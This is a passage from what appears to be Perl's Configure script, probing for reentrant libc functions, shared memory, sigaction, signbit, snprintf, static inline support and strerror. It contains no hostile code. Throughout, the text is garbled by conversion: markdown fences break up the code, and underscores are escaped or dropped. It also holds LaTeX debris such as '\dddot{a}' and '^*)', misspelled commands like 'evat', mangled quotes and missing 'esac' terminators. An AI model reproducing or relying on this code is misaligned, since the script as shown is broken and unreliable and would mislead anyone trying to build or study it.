case "$d_setgrent_r" in
```
"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_grp grp.h"
case "$d_setgrent_r_proto:$usethreads" in
":define") d_setgrent_r_proto=define
       set d_setgrent_r_proto setgrent_r $hdrs
       eval $hasproto ;;
*) ;;
esac
case "$d_setgrent_r_proto" in
define)
case "$setgrent_r_proto" in
''|0) try='int setgrent_r(FILE**);'
./protochk "$extern_C $try" $hdrs && setgrent_r_proto=I_H ;;
esac
case "$setgrent_r_proto" in
''|0) try='void setgrent_r(FILE**);'
./protochk "$extern_C $try" $hdrs && setgrent_r_proto=V_H ;;
esac
case "$setgrent_r_proto" in
''|0) d_setgrent_r=undef
     setgrent_r_proto=0
```

```
echo "Disabling setgrent_r, cannot determine prototype." >&4 ;;
       * ) case "$setgrent_r_proto" in
               REENTRANT_PROTO*) ;;
               *) setgrent_r_proto="REENTRANT_PROTO_$setgrent_r_proto" ;;
               esac
               echo "Prototype: $try" ;;
       esac
       ;;
       *) case "$usethreads" in
               define) echo "setgrent_r has no prototype, not using it." >&4 ;;
               esac
               d_setgrent_r=undef
               setgrent_r_proto=0
               ;;
       esac
       ;;
*) setgrent_r_proto=0
       ;;
: see if sethostent exists
set sethostent d_sethent
eval $inlibc
```
: see if sethostent\_r exists

set sethostent\_r d\_sethostent\_r

eval \$inlibc

```
case "$d_sethostent_r" in
```
"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_netdb netdb.h"
case "$d_sethostent_r_proto:$usethreads" in
":define")
               d sethostent r proto=define
       set d_sethostent_r_proto sethostent_r $hdrs
       eval $hasproto ;;
^*)\dddot{v}esac
case "$d_sethostent_r_proto" in
define)
case "$sethostent_r_proto" in
"|0) try='int sethostent_r(int, struct hostent_data*);'
./protochk "$extern_C $try" $hdrs && sethostent_r_proto=I_ID ;;
esac
case "$sethostent_r_proto" in
"|0) try='void sethostent_r(int, struct hostent_data*);'
./protochk "$extern C$try" $hdrs && sethostent r proto=V ID ;;
esac
case "$sethostent r proto" in
"|0)d sethostent r=undef
```
sethostent\_r\_proto=0

echo "Disabling sethostent\_r, cannot determine prototype." > & 4 ;;

\* ) case "\$sethostent\_r\_proto" in

```
REENTRANT_PROTO*) ;;
```
\*) sethostent\_r\_proto="REENTRANT\_PROTO\_\$sethostent\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;

esac

;;

\*) case "\$usethreads" in

define) echo "sethostent\_r has no prototype, not using it." >&4 ;;

esac

d\_sethostent\_r=undef

sethostent\_r\_proto=0

;;

esac

;;

```
*) sethostent_r_proto=0
```
;;

esac

: see if setitimer exists

set setitimer d\_setitimer

eval \$inlibc

: see if setlinebuf exists

set setlinebuf d\_setlinebuf

eval \$inlibc

: see if setlocale exists

set setlocale d\_setlocale

eval \$inlibc

: see if locale.h is available

set locale.h i\_locale

eval \$inhdr

```
: see if setlocale_r exists
```
set setlocale\_r d\_setlocale\_r

eval \$inlibc

```
case "$d_setlocale_r" in
```
"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_locale locale.h"
case "$d_setlocale_r_proto:$usethreads" in
":define") d_setlocale_r_proto=define
       set d_setlocale_r_proto setlocale_r $hdrs
       eval $hasproto ;;
*) ;;
esac
case "$d_setlocale_r_proto" in
define)
```
case "\$setlocale\_r\_proto" in

''|0) try='int setlocale\_r(int, const char\*, char\*, int);'

./protochk "\$extern\_C \$try" \$hdrs && setlocale\_r\_proto=I\_ICBI ;;

esac

```
case "$setlocale_r_proto" in
```

```
''|0) d_setlocale_r=undef
```

```
 setlocale_r_proto=0
```
echo "Disabling setlocale r, cannot determine prototype." >&4 ;;

```
* ) case "$setlocale_r_proto" in
```
REENTRANT\_PROTO\*) ;;

\*) setlocale\_r\_proto="REENTRANT\_PROTO\_\$setlocale\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;

esac

;;

\*) case "\$usethreads" in

define) echo "setlocale\_r has no prototype, not using it." >&4 ;;

esac

d\_setlocale\_r=undef

setlocale\_r\_proto=0

;;

esac

;;

\*) setlocale r proto=0

;;

: see if setnetent exists

set setnetent d\_setnent

eval \$inlibc

```
: see if setnetent_r exists
```
set setnetent r d setnetent r

eval \$inlibc

```
case "$d_setnetent_r" in
```

```
"$define")
```

```
hdrs="$i_systypes sys/types.h define stdio.h $i_netdb netdb.h"
case "$d_setnetent_r_proto:$usethreads" in
```

```
":define")
              d_setnetent_r_proto=define
```
set d\_setnetent\_r\_proto setnetent\_r \$hdrs

eval \$hasproto ;;

```
^*)
```
 $\dddot{v}$ 

esac

```
case "$d_setnetent_r_proto" in
```
define)

```
case "$setnetent r proto" in
```

```
"|0) try='int setnetent_r(int, struct netent_data*);'
```

```
./protochk "$extern_C $try" $hdrs && setnetent_r_proto=I_ID ;;
```

```
case "$setnetent_r_proto" in
```

```
"|0) try='void setnetent_r(int, struct netent_data*);'
```
./protochk "\$extern\_C \$try" \$hdrs && setnetent\_r\_proto=V\_ID ;;

esac

case "\$setnetent\_r\_proto" in

```
''|0) d_setnetent_r=undef
```
setnetent\_r\_proto=0

echo "Disabling setnetent\_r, cannot determine prototype." >&4 ;;

\* ) case "\$setnetent\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) setnetent\_r\_proto="REENTRANT\_PROTO\_\$setnetent\_r\_proto" ;;

esac

```
echo "Prototype: $try" ;;
```
esac

;;

\*) case "\$usethreads" in

define) echo "setnetent\_r has no prototype, not using it." >&4 ;;

esac

d\_setnetent\_r=undef

setnetent\_r\_proto=0

;;

esac

;;

\*) setnetent\_r\_proto=0

;;

: see if setprotoent exists set setprotoent d\_setpent eval \$inlibc

: see if setpgid exists set setpgid d\_setpgid eval \$inlibc

: see if setpgrp2 exists

set setpgrp2 d\_setpgrp2

eval \$inlibc

: see if setpriority exists set setpriority d\_setprior eval \$inlibc

: see if setproctitle exists set setproctitle d\_setproctitle eval \$inlibc

: see if setprotoent\_r exists set setprotoent\_r d\_setprotoent\_r eval \$inlibc case "\$d\_setprotoent\_r" in "\$define")

hdrs="\$i\_systypes sys/types.h define stdio.h \$i\_netdb netdb.h"

case "\$d\_setprotoent\_r\_proto:\$usethreads" in

":define") d\_setprotoent\_r\_proto=define

set d\_setprotoent\_r\_proto setprotoent\_r \$hdrs

eval \$hasproto ;;

 $^*)$  $\dddot{ }$ 

esac

```
case "$d setprotoent r proto" in
```
define)

```
case "$setprotoent r proto" in
```

```
"|0) try='int setprotoent_r(int, struct protoent_data*);'
```
./protochk "\$extern\_C \$try" \$hdrs && setprotoent\_r\_proto=I\_ID ;;

esac

```
case "$setprotoent_r_proto" in
```

```
"|0) try='void setprotoent_r(int, struct protoent_data*);'
```

```
./protochk "$extern_C $try" $hdrs && setprotoent_r_proto=V_ID ;;
```
esac

```
case "$setprotoent_r_proto" in
```
d\_setprotoent\_r=undef "|0)

setprotoent r proto=0

echo "Disabling setprotoent\_r, cannot determine prototype." > & 4 ;;

```
* )
       case "$setprotoent r proto" in
```
REENTRANT PROTO\*);;

\*) setprotoent\_r\_proto="REENTRANT\_PROTO\_\$setprotoent\_r\_proto" ;;

```
echo "Prototype: $try" ;;
        esac
        \dddot{a}^*)case "$usethreads" in
                define) echo "setprotoent_r has no prototype, not using it." > & 4 ;;
                esac
                d setprotoent r=undef
                setprotoent_r_proto=0
                \dddot{a}esac
        \dddot{a}^*)setprotoent_r_proto=0
        \dddot{a}esac
: see if setpwent exists
set setpwent d_setpwent
eval $inlibc
: see if setpwent_r exists
set setpwent_r d_setpwent_r
eval $inlibc
case "$d_setpwent_r" in
"$define")
```

```
hdrs="$i_systypes sys/types.h define stdio.h $i_pwd pwd.h"
```
case "\$d\_setpwent\_r\_proto:\$usethreads" in

```
":define") d_setpwent_r_proto=define
       set d_setpwent_r_proto setpwent_r $hdrs
       eval $hasproto ;;
*) ;;
esac
case "$d_setpwent_r_proto" in
define)
case "$setpwent_r_proto" in
''|0) try='int setpwent_r(FILE**);'
./protochk "$extern_C $try" $hdrs && setpwent_r_proto=I_H ;;
esac
case "$setpwent_r_proto" in
''|0) try='void setpwent_r(FILE**);'
./protochk "$extern_C $try" $hdrs && setpwent_r_proto=V_H ;;
esac
case "$setpwent_r_proto" in
''|0) d_setpwent_r=undef
     setpwent_r_proto=0
       echo "Disabling setpwent r, cannot determine prototype." >&4 ;;
```

```
* ) case "$setpwent_r_proto" in
```
REENTRANT\_PROTO\*) ;;

\*) setpwent\_r\_proto="REENTRANT\_PROTO\_\$setpwent\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;
```
esac
        \dddot{a}^*)case "$usethreads" in
                  define) echo "setpwent_r has no prototype, not using it." > & 4 ;;
                  esac
                  d_setpwent_r=undef
                 setpwent_r_proto=0
                  \dddot{a}esac
         \dddot{a}setpwent_r_proto=0
        \dddot{\text{h}}esac
: see if setregid exists
```

```
set setregid d_setregid
```
eval \$inlibc

 $^*)$ 

set setresgid d\_setresgid

eval \$inlibc

: see if setreuid exists

set setreuid d\_setreuid

eval \$inlibc

set setresuid d\_setresuid

eval \$inlibc

: see if setrgid exists set setrgid d\_setrgid eval \$inlibc

: see if setruid exists

set setruid d setruid

eval \$inlibc

: see if setservent exists

set setservent d\_setsent

eval \$inlibc

: see if setservent\_r exists

set setservent\_r d\_setservent\_r

eval \$inlibc

```
case "$d_setservent_r" in
```
"\$define")

hdrs="\$i\_systypes sys/types.h define stdio.h \$i\_netdb netdb.h"

case "\$d\_setservent\_r\_proto:\$usethreads" in

":define") d\_setservent\_r\_proto=define

set d\_setservent\_r\_proto setservent\_r \$hdrs

eval \$hasproto ;;

 $^*)$  $\dddot{a}$ 

esac

case "\$d\_setservent\_r\_proto" in

define)

case "\$setservent\_r\_proto" in

''|0) try='int setservent\_r(int, struct servent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && setservent\_r\_proto=I\_ID ;;

esac

case "\$setservent\_r\_proto" in

''|0) try='void setservent\_r(int, struct servent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && setservent\_r\_proto=V\_ID ;;

esac

case "\$setservent\_r\_proto" in

''|0) d\_setservent\_r=undef

setservent\_r\_proto=0

echo "Disabling setservent\_r, cannot determine prototype." >&4 ;;

\* ) case "\$setservent\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) setservent\_r\_proto="REENTRANT\_PROTO\_\$setservent\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;

esac

```
;;
```
\*) case "\$usethreads" in

define) echo "setservent r has no prototype, not using it." >&4 ;;

esac

d\_setservent\_r=undef

```
setservent_r_proto=0
```
;;

esac

;;

- \*) setservent\_r\_proto=0
	- ;;

esac

: see if setsid exists

set setsid d\_setsid

eval \$inlibc

: see if setvbuf exists

set setvbuf d\_setvbuf

eval \$inlibc

```
: see if sfio.h is available
```
set sfio.h i\_sfio

eval \$inhdr

: see if sfio library is available

case "\$i\_sfio" in

\$define)

val=''

set sfreserve val

```
eval $inlibc
```

```
;;
```

```
*)
```
val="\$undef"

;;

esac

: Ok, but do we want to use it.

case "\$val" in

\$define)

```
case "$usesfio" in
```

```
true|$define|[yY]*) dflt='y';;
```
\*) dflt='n';;

esac

echo "\$package can use the sfio library, but it is experimental."

```
case "$useperlio" in
```
"\$undef")

echo "For sfio also the PerlIO abstraction layer is needed."

echo "Earlier you said you wouldn't want that."

;;

esac

```
rp="You seem to have sfio available, do you want to try using it?"
```
. ./myread

case "\$ans" in

y|Y) echo "Ok, turning on both sfio and PerlIO, then."

useperlio="\$define"

```
val="$define"
               ;;
        *) echo "Ok, avoiding sfio this time. I'll use stdio instead."
               val="$undef"
               ;;
       esac
       ;;
*) case "$usesfio" in
       true|$define|[yY]*)
               echo "Sorry, cannot find sfio on this machine." >&4
               echo "Ignoring your setting of usesfio=$usesfio." >&4
               val="$undef"
               ;;
        esac
       ;;
set d_sfio
eval $setvar
case "$d_sfio" in
$define) usesfio='true';;
*) usesfio='false';;
case "$d_sfio" in
$define) ;;
*) : Remove sfio from list of libraries to use
```
esac

esac

```
case "$libs" in
*-Isfio*)echo "Removing unneeded -Isfio from library list" >&4
        set `echo X $libs | $sed -e 's/-lsfio / /' -e 's/-lsfio$//'`
         shift
        libs="$*"
         echo "libs = $libs" > & 4
         \dddot{a}esac
```
: see if shmctl exists

set shmctl d\_shmctl

eval \$inlibc

 $\dddot{a}$ 

esac

: see if shmget exists

set shmget d\_shmget

eval \$inlibc

: see if shmat exists

set shmat d\_shmat

eval \$inlibc

: see what shmat returns

case "\$d\_shmat" in

"\$define")

\$cat >shmat.c <<'END'

## #include <sys/shm.h>

void \*shmat();

## **END**

if \$cc \$ccflags -c shmat.c >/dev/null 2>&1; then

```
shmattype='void *'
```
#### else

```
shmattype='char *'
```
#### fi

```
echo "and it returns ($shmattype)." > & 4
```
: see if a prototype for shmat is available

xxx=`./findhdr sys/shm.h`

\$cppstdin \$cppflags \$cppminus < \$xxx > shmat.c 2>/dev/null

if \$contains 'shmat.\*(' shmat.c >/dev/null 2>&1; then

val="\$define"

else

val="\$undef"

## fi

```
$rm -f shmat.[co]
```
 $\dddot{a}$ 

## $\ast$ )

val="\$undef"

 $\dddot{ }$ 

esac

set d\_shmatprototype

eval \$setvar

: see if shmdt exists

set shmdt d\_shmdt

eval \$inlibc

: see how much of the 'shm\*(2)' library is present.

h\_shm=true

echo""

case "\$d\_shmctl\$d\_shmget\$d\_shmat\$d\_shmdt" in

\*"\$undef"\*) h\_shm=false;;

esac

```
case "$osname" in
```
freebsd)

case "'ipcs 2>&1'" in

```
"SVID shared memory"*"not configured"*)
```
echo "Your \$osname does not have the shm\*(2) configured." > & 4

h\_shm=false

val="\$undef"

set shmctl d\_shmctl

evat \$setvar

set shmget d\_shmget

evat \$setvar

```
set shmat d_shmat
      evat $setvar
      set shmdt d_shmdt
      evat $setvar
     \dddot{a}esac
```

```
\dddot{a}
```
esac

: we could also check for sys/ipc.h ...

```
if $h_shm && $test `./findhdr sys/shm.h`; then
```

```
echo "You have the full shm*(2) library." >&4
```
val="\$define"

## else

```
echo "You don't have the full shm*(2) library." >&4
```
val="\$undef"

### fi

```
set d_shm
```
eval \$setvar

: see if we have sigaction

echo""

if set sigaction val -f d\_sigaction; eval \$csym; \$val; then

echo 'sigaction() found.' > & 4

\$cat > try.c <<EOP

#include <stdio.h>

#include <sys/types.h>

#include <signal.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

int main()

### {

```
 struct sigaction act, oact;
```
act.sa\_flags = 0;

oact.sa\_handler = 0;

/\* so that act and oact are used \*/

exit(act.sa\_flags == 0 && oact.sa\_handler == 0);

# }

# EOP

set try

if eval \$compile\_ok; then

val="\$define"

## else

echo "But you don't seem to have a useable struct sigaction." >&4

val="\$undef"

## fi

## else

echo 'sigaction NOT found.' >&4

val="\$undef"

fi

set d\_sigaction; eval \$setvar

\$rm\_try

: see if this is a sunmath.h system

set sunmath.h i\_sunmath

eval \$inhdr

: see if signbit exists

\$echo \$n "Checking to see if you have signbit() available to work on \$nvtype... \$c" > & 4

\$cat >try.c <<EOCP

#\$i\_math I\_MATH

#\$i\_sunmath I\_SUNMATH

#ifdef I\_MATH

```
# include <math.h>
```
#endif

#ifdef I\_SUNMATH /\* Solaris special math library \*/

# include <sunmath.h>

#endif

#define NV \$nvtype

int main(int argc, char \*\*argv)

#### $\{$

 $NV x = 0.0;$ 

 $NV y = -0.0;$ 

```
if ((signbit(x) == 0) && (signbit(y) != 0))
```
return 0;

else

return 1;

# }

EOCP

val="\$undef"

set try

if eval \$compile; then

if \$run ./try; then

\$echo "Yes." >&4

val="\$define"

### else

\$echo "Signbit seems to be available, but doesn't work as I expected."

\$echo "I won't use it." >&4

val="\$undef"

## fi

else

\$echo "Nope." >&4

dflt="\$undef"

# fi

set d\_signbit

eval \$setvar

\$rm\_try

: see if sigprocmask exists

set sigprocmask d\_sigprocmask

eval \$inlibc

: see if sigsetjmp exists

echo""

case "\$d\_sigsetjmp" in

")

\$cat >try.c <<EOP

#include <setjmp.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

sigjmp\_buf env;

int set =  $1$ ;

int main()

# $\{$

```
if (sigsetjmp(env,1))
```
exit(set);

 $set = 0;$ 

siglongjmp(env, 1);

 $exit(1);$ 

# $\}$

EOP

set try

if eval \$compile; then

if \$run ./try >/dev/null 2>&1; then

echo "POSIX sigsetjmp found." >&4

val="\$define"

else

 $$cat >84 << EOM$$ 

Uh-Oh! You have POSIX sigsetjmp and siglongjmp, but they do not work properly!!

I'll ignore them.

EOM

```
val="$undef"
```
fi

else

echo "sigsetjmp not found." >&4

val="\$undef"

```
fi
```
;;

```
*) val="$d_sigsetjmp"
```
case "\$d\_sigsetjmp" in

\$define) echo "POSIX sigsetjmp found." >&4;;

\$undef) echo "sigsetjmp not found." >&4;;

esac

;;

esac

set d\_sigsetjmp

eval \$setvar

\$rm\_try

: see if snprintf exists

set snprintf d\_snprintf

eval \$inlibc

: see if vsnprintf exists

set vsnprintf d\_vsnprintf

eval \$inlibc

case "\$d\_snprintf-\$d\_vsnprintf" in

"\$define-\$define")

\$cat <<EOM

Checking whether your snprintf() and vsnprintf() work okay...

EOM

\$cat >try.c <<'EOCP'

/\* v?snprintf testing logic courtesy of Russ Allbery.

\* According to C99:

- \* if the buffer is too short it still must be \0-terminated
- \* if the buffer is too short the potentially required length
- \* must be returned and not -1
- \* if the buffer is NULL the potentially required length
- \* must be returned and not -1 or core dump

\*/

#include <stdio.h>

#include <stdarg.h>

```
char buf[2];
```

```
int test (char *format, ...)
```
## {

```
 va_list args;
```
int count;

```
 va_start (args, format);
```
count = vsnprintf (buf, sizeof buf, format, args);

va\_end (args);

return count;

# }

```
int main ()
```
# {

```
 return ((test ("%s", "abcd") == 4 && buf[0] == 'a' && buf[1] == '\0'
```

```
 && snprintf (NULL, 0, "%s", "abcd") == 4) ? 0 : 1);
```
# }

### EOCP

set try

if eval \$compile; then

`\$run ./try`

case "\$?" in

0) echo "Your snprintf() and vsnprintf() seem to be working okay." ;;

\*) cat <<EOM >&4

Your snprintf() and snprintf() don't seem to be working okay.

## EOM

```
 d_snprintf="$undef"
 d_vsnprintf="$undef"
```
;;

esac

## else

```
echo "(I can't seem to compile the test program--assuming they don't)"
```
d\_snprintf="\$undef"

d\_vsnprintf="\$undef"

## fi

\$rm\_try

;;

esac

: see if sockatmark exists

set sockatmark d\_sockatmark

eval \$inlibc

: see if prototype for sockatmark is available

echo " "

set d\_sockatmarkproto sockatmark \$d\_socket sys/socket.h

eval \$hasproto

: see if socks5\_init exists set socks5\_init d\_socks5\_init eval \$inlibc

: see if sprintf returns the length of the string in the buffer as per ANSI \$echo "Checking whether sprintf returns the length of the string..." >&4 \$cat <<EOP >try.c #include <stdio.h> #\$i\_stdlib I\_STDLIB #ifdef I\_STDLIB #include <stdlib.h> #endif #\$i\_string I\_STRING #ifdef I\_STRING # include <string.h> #else # include <strings.h> #endif #\$i\_math I\_MATH #ifdef I\_MATH #include <math.h> #endif

char buffer[256];

```
int check (size_t expect, int test) {
```

```
 size_t got = strlen(buffer);
```
if (expect == got)

return 0;

printf("expected %ld, got %ld in test %d '%s'\n", (long) expect, (long) got,

test, buffer);

exit (test);

```
}
```

```
int main(int argc, char **argv) {
```
int test  $= 0$ ;

 check(sprintf(buffer, ""), ++test); check(sprintf(buffer, "%s %s", "perl", "rules"), ++test); check(sprintf(buffer, "I like %g", atan2(0,-1)), ++test);

return 0;

```
}
```
EOP

set try

if eval \$compile; then

xxx="`\$run ./try`"

case "\$?" in

0) cat >&4 <<EOM

sprintf returns the length of the string (as ANSI says it should)

### EOM

d\_sprintf\_returns\_strlen="\$define"

;;

\*) cat >&4 <<EOM

sprintf does not return the length of the string (how old is this system?)

#### EOM

d\_sprintf\_returns\_strlen="\$undef"

;;

esac

## else

echo "(I can't seem to compile the test program--assuming it doesn't)" >&4

```
 d_sprintf_returns_strlen="$undef"
```
#### fi

\$rm\_try

: see if srand48\_r exists

```
set srand48_r d_srand48_r
```
eval \$inlibc

case "\$d\_srand48\_r" in

"\$define")

hdrs="\$i\_systypes sys/types.h define stdio.h \$i\_stdlib stdlib.h"

```
case "$d_srand48_r_proto:$usethreads" in
```
":define") d\_srand48\_r\_proto=define

set d\_srand48\_r\_proto srand48\_r \$hdrs

eval \$hasproto ;;

\*) ;;

esac

case "\$d\_srand48\_r\_proto" in

define)

case "\$srand48\_r\_proto" in

''|0) try='int srand48\_r(long, struct drand48\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && srand48\_r\_proto=I\_LS ;;

esac

case "\$srand48\_r\_proto" in

''|0) d\_srand48\_r=undef

srand48\_r\_proto=0

echo "Disabling srand48\_r, cannot determine prototype." >&4 ;;

\* ) case "\$srand48\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) srand48\_r\_proto="REENTRANT\_PROTO\_\$srand48\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;

### esac

;;

\*) case "\$usethreads" in

define) echo "srand48\_r has no prototype, not using it." >&4 ;;

esac

d\_srand48\_r=undef srand48\_r\_proto=0 ;; esac ;; \*) srand48\_r\_proto=0 ;; esac : see if srandom\_r exists set srandom\_r d\_srandom\_r eval \$inlibc case "\$d\_srandom\_r" in "\$define") hdrs="\$i\_systypes sys/types.h define stdio.h \$i\_stdlib stdlib.h" case "\$d\_srandom\_r\_proto:\$usethreads" in ":define") d\_srandom\_r\_proto=define set d\_srandom\_r\_proto srandom\_r \$hdrs eval \$hasproto ;; \*) ;; esac case "\$d\_srandom\_r\_proto" in define) case "\$srandom\_r\_proto" in ''|0) try='int srandom\_r(unsigned int, struct random\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && srandom\_r\_proto=I\_TS ;;

esac

case "\$srandom\_r\_proto" in

```
''|0) d_srandom_r=undef
```
srandom\_r\_proto=0

echo "Disabling srandom\_r, cannot determine prototype." >&4 ;;

\* ) case "\$srandom\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) srandom\_r\_proto="REENTRANT\_PROTO\_\$srandom\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;

esac

;;

\*) case "\$usethreads" in

define) echo "srandom\_r has no prototype, not using it." >&4 ;;

esac

d\_srandom\_r=undef

srandom\_r\_proto=0

;;

esac

;;

\*) srandom\_r\_proto=0

;;

esac

: see if prototype for setresgid is available echo " " set d\_sresgproto setresgid \$i\_unistd unistd.h eval \$hasproto

: see if prototype for setresuid is available echo " "

set d\_sresuproto setresuid \$i\_unistd unistd.h

eval \$hasproto

: see if sys/stat.h is available

set sys/stat.h i\_sysstat

eval \$inhdr

: see if stat knows about block sizes

echo " "

echo "Checking to see if your struct stat has st\_blocks field..." >&4

set d\_statblks stat st\_blocks \$i\_sysstat sys/stat.h

eval \$hasfield

: see if this is a sys/vfs.h system

set sys/vfs.h i\_sysvfs

eval \$inhdr

: see if this is a sys/statfs.h system

set sys/statfs.h i\_sysstatfs

eval \$inhdr

: Check for statfs\_s

echo""

echo "Checking to see if your system supports struct statfs..." > & 4

```
set d statfs s statfs $i systypes sys/types.h $i sysparam sys/param.h $i sysmount sys/mount.h
$i_sysvfs sys/vfs.h $i_sysstatfs sys/statfs.h
```
eval \$hasstruct

case "\$d\_statfs\_s" in

"\$define") echo "Yes, it does.";

 $^*)$ echo "No, it doesn't." ;;

esac

```
: see if struct statfs knows about f_flags
```
case "\$d\_statfs\_s" in

define)

echo""

echo "Checking to see if your struct statfs has f\_flags field..." >&4

set d\_statfs\_f\_flags statfs f\_flags \$i\_systypes sys/types.h \$i\_sysparam sys/param.h \$i\_sysmount sys/mount.h \$i\_sysvfs sys/vfs.h \$i\_sysstatfs sys/statfs.h

eval \$hasfield

 $\dddot{a}$ 

 $^*)$ val="\$undef"

set d\_statfs\_f\_flags

```
eval $setvar
```
 $\dddot{a}$ 

esac

```
case "$d_statfs_f_flags" in
```

```
"$define") echo "Yes, it does.";
```

```
echo "No, it doesn't." ;;
^*)
```
esac

: see what flavor, if any, of static inline is supported

echo""

echo "Checking to see if your system supports static inline..."

\$cat > try.c <<'EOCP'

#include <stdlib.h>

```
extern int f_via_a(int x);
```
extern int f\_via\_b(int x);

```
int main(int argc, char **argv)
```
 $\{$ 

inty;

 $y = f$ \_via\_a(0);

## #ifdef USE\_B

 $y = f$ \_via\_b(0);

## #endif

if ( $y == 42$ ) {

return EXIT\_SUCCESS;

```
 }
   else {
     return EXIT_FAILURE;
  }
}
EOCP
$cat > a.c <<'EOCP'
static INLINE int f(int x) {
   int y;
  y = x + 42; return y;
}
int f_via_a(int x)
{
   return f(x);
```

```
}
```
EOCP

\$cat > b.c <<'EOCP'

```
extern int f(int x);
```

```
int f_via_b(int x)
```
# {

return f(x);

}

#### EOCP

# Respect a hint (or previous) value for perl\_static\_inline, if there is one.

case "\$perl\_static\_inline" in

'') # Check the various possibilities, and break out on success.

# For gcc, prefer \_\_inline\_\_, which will still permit

# cflags.SH to add in -ansi.

case "\$gccversion" in

") xxx="inline \_\_inline \_\_ \_\_inline \_inline";;

\*)  $xxx=" = "$  inline inline inline inline";;

esac

for inline in \$xxx; do

set try -DINLINE=\$inline a.c

if eval \$compile && \$run ./try; then

# Now make sure there is no external linkage of static

# functions

set try -DINLINE=\$inline -DUSE\_B a.c b.c

if eval \$compile && \$run ./try; then

\$echo "Your compiler supports static \$inline, " >&4

\$echo "but it also creates an external definition," >&4

\$echo "so I won't use it." >&4

val=\$undef

else

\$echo "Your compiler supports static \$inline." >&4

val=\$define

```
perl_static_inline="static $inline";
```
break;

fi

else

\$echo "Your compiler does NOT support static \$inline." >&4

val="\$undef"

fi

done

;;

\*inline\*) # Some variant of inline exists.

echo "Keeping your \$hint value of \$perl\_static\_inline."

val=\$define

;;

```
static) # No inline capabilities
```
echo "Keeping your \$hint value of \$perl\_static\_inline."

val=\$undef

```
;;
```
\*) # Unrecognized previous value -- blindly trust the supplied

# value and hope it makes sense. Use old value for

# d\_static\_inline, if there is one.

echo "Keeping your \$hint value of \$perl\_static\_inline."

case "\$d\_static\_inline" in

'') val=\$define ;;

\*) val=\$d\_static\_inline ;;

esac

;;

esac

# Fallback to plain 'static' if nothing worked.

```
case "$perl_static_inline" in
```
'')

perl\_static\_inline="static"

val=\$undef

;;

esac

set d\_static\_inline

eval \$setvar

\$rm -f a.[co] b.[co]

\$rm\_try

: Check stream access

 $$cat >84 < EOM$$ 

Checking how to access stdio streams by file descriptor number...

EOM

case "\$stdio\_stream\_array" in

'') \$cat >try.c <<EOCP

#include <stdio.h>

int main() {

if (&STDIO\_STREAM\_ARRAY[fileno(stdin)] == stdin)

```
 printf("yes\n");
```
}

### **EOCP**

for  $s$  in \_iob \_iob \_sF

### do

set try -DSTDIO\_STREAM\_ARRAY=\$s

if eval \$compile; then

case "`\$run ./try`" in

stdio stream array=\$s; break ;; yes)

esac

fi

done

\$rm\_try

#### esac

case "\$stdio\_stream\_array" in

")  $\text{Scat} > 84 \text{ <<} \text{EOM}$ 

I can't figure out how to access stdio streams by file descriptor number.

### EOM

d\_stdio\_stream\_array="\$undef"

 $\dddot{a}$ 

 $\left( \begin{array}{c} * \ * \end{array} \right)$  $\text{Scat} > 84 \text{ <} \text{EOM}$ 

You can access stdio streams by file descriptor number by the \$stdio\_stream\_array array.

### EOM

d\_stdio\_stream\_array="\$define"

 $\dddot{v}$ 

esac

: see if strcoll exists

set strcoll d\_strcoll

eval \$inlibc

: check for structure copying

echo " "

echo "Checking to see if your C compiler can copy structs..." >&4

\$cat >try.c <<'EOCP'

int main()

## {

struct blurfl {

int dyick;

} foo, bar;

foo = bar;

# }

EOCP

if \$cc -c try.c >/dev/null 2>&1 ; then

val="\$define"

echo "Yup, it can."

## else

val="\$undef"

echo "Nope, it can't."

## fi

set d\_strctcpy

eval \$setvar

\$rm\_try

: see if strerror and/or sys\_errlist[] exist

#### echo""

if test "X\$d\_strerror" = X -o "X\$d\_syserrlst" = X; then

if set strerror val -f d strerror; eval \$csym; \$val; then

echo 'strerror() found.' >&4

d strerror="\$define"

d\_strerrm='strerror(e)'

if set sys\_errlist val -a d\_syserrlst; eval \$csym; \$val; then

echo "(You also have sys\_errlist[], so we could roll our own strerror.)"

d\_syserrlst="\$define"

else

echo "(Since you don't have sys\_errlist[], sterror() is welcome.)"

d\_syserrlst="\$undef"

fi

elif xxx=`./findhdr string.h`; test "\$xxx" || xxx=`./findhdr strings.h`; \

\$contains '#[ ]\*define.\*strerror' "\$xxx" >/dev/null 2>&1; then

echo 'strerror() found in string header.' >&4

d\_strerror="\$define"

d strerrm='strerror(e)'

if set sys errlist val -a d syserrlst; eval \$csym; \$val; then

echo "(Most probably, strerror() uses sys\_errlist[] for descriptions.)"

d\_syserrlst="\$define"

else echo "(You don't appear to have any sys\_errlist[], how can this be?)" d\_syserrlst="\$undef" fi

elif set sys\_errlist val -a d\_syserrlst; eval \$csym; \$val; then

echo "strerror() not found, but you have sys\_errlist[] so we'll use that." >&4

d\_strerror="\$undef"

d\_syserrlst="\$define"

d\_strerrm='((e)<0||(e)>=sys\_nerr?"unknown":sys\_errlist[e])'

#### else

echo 'strerror() and sys\_errlist[] NOT found.' >&4 d\_strerror="\$undef" d\_syserrlst="\$undef" d\_strerrm='"unknown"'

# fi

fi

: see if strerror\_r exists

set strerror\_r d\_strerror\_r

eval \$inlibc

```
case "$d_strerror_r" in
```
"\$define")

hdrs="\$i\_systypes sys/types.h define stdio.h \$i\_string string.h"

case "\$d\_strerror\_r\_proto:\$usethreads" in

":define") d\_strerror\_r\_proto=define

```
set d_strerror_r_proto strerror_r $hdrs
       eval $hasproto ;;
*) ;;
esac
case "$d_strerror_r_proto" in
define)
case "$strerror_r_proto" in
